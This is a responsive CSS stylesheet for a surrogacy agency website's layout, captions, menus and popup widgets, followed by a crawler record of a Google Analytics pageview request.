    background: #313233;

    position: relative;

    top: 35px;

}



.video-row iframe {

    border:8px solid #fff;

    box-shadow:0 0 1px 1px rgba(0,0,0,0.1);

}



.video-row hr {

    border-bottom: 1px solid rgba(0,0,0,0.1);

    margin:20px 30px;

}







/*Responsive Styles*/







@media screen and (max-width: 1199px) {







  .custom-template-main {



    float: left;



  }







  .rowClass {



    position:static;



  }







  .main-caption h2 {



    font-size: 46px;



  }







  .main-caption .excerpt {



    font-size: 21px;



  }







  #primary {



    margin-bottom: 20px;



  }







  .top-phone {



    right: 5px !important;



  }







  .nav.navbar-nav {



    top:0px;



    display: none;



  }







  #click-menu {



    top: 25px !important;



    right: 5px !important;



  }







  .top-phone {



    top: -6px;



  }



}











@media screen and (max-width: 991px) {



  .caption-title {



    font-size: 14px;



    color: #fff;



    text-align: center;



    width:100%;



    max-width: 100%;



    background:#000;



    position: absolute;



    padding:5px 10px;



    top:auto;



    right:auto;



    bottom:0;



    border-radius:none;



  }







  .caption-description {



    font-size: 13px;



    bottom:auto;



    top:5%;



  }



  .video-row iframe {

      min-height:300px;

  }



}







@media screen and (max-width: 940px) {



  .top-cta {



    display:none;  



  }



}







@media screen and (max-width: 782px) {



  #click-menu {



    top: 26px !important;



  }



}







@media screen and (max-width: 670px) {



  .home .post-inner-content {



    padding: 0px 20px;



  }



}











@media screen and (max-width:500px) {



  .caption-title {



    font-size: 11px;



    padding:2.5px 5px;



  }







  .caption-description {



    display:none;



  }







  .top-phone a {



    font-size:13px;



  }







  .top-phone i {



    font-size: 16px;



  }







  .phone-txt {



    text-transform:capitalize;  



    font-size:13px;



  }







  .contact-us {



    text-align:center;



    font-weight:bold;



  }







  a.cta-link {



    display:block;



    background:#1D95A8;



    max-width:270px;



    border-radius:5px;



    padding:10px 5px;



    text-transform: uppercase;



    color: #fff;



    margin:25px;



    font-family:'open sans';



    letter-spacing:0.3px;



  }







  .fp-link-2 {



    margin-bottom:40px !important;



  }







  input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea {



    width: 100% !important;



    max-width: 270px !important;



  }







  div#share-buttons .fa {



    margin-right: 33px;



  }







  .copyright a:last-of-type{



    display: block;



    margin-top: 33px;



    background: #3a3a3a;



    width: 140px;



    padding: 7px 5px;



    color: #fff;



    font-size: 14px;



    border-radius: 5px;



    margin: 33px auto;



  }



  



  .entry-meta .fa, .entry-meta a {



    margin:50px !important;



    display:none  !important;



  }



  .single .entry-content {



    margin-top:-50px;



  }



  



  .blog .entry-content {



    margin-top:-50px;



  }



}







@media screen and (max-width:390px) {



  #logo {



    position: relative;



    top: 20px;



    width: 96px;



    left: -15px;



  }

.bhxJlG {
    flex-basis: 100% !important;
}
.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
    padding: 20px !important;
}
.eapp-popup-button-component.jsx-4070757260 {
    font-size: 17px !important;
    display: inline-block !important;
    padding: 18px 20px !important;
    text-align: center !important;
}
.eapp-popup-block-variation-title-component.jsx-2130822146 {
    font-size: 33px !important;
}
.eapp-popup-content-inner {
    width: 100% !important;
}

}


@media screen and (max-width: 320px) {
	.eapp-popup-button-component.jsx-4070757260 {
		font-size: 14px !important;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=196274462&t=pageview&_s=1&dl=https%3A%2F%2Flosangelessurrogacy.org%2Ftag%2Fsurrogate-qualifications-in-signal-hill-ca%2F&ul=en-us%40posix&dt=Surrogate%20Qualifications%20in%20Signal%20Hill%20CA%20Archives%20-%20Los%20Angeles%20Surrogate%20Agency&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=486532392&gjid=1703746789&cid=139318265.1765610435&tid=UA-84896338-1&_gid=213837333.1765610435&_r=1&_slc=1&z=2052587426
body_size: -453
content:
2,cG-DJ4SLN9W3B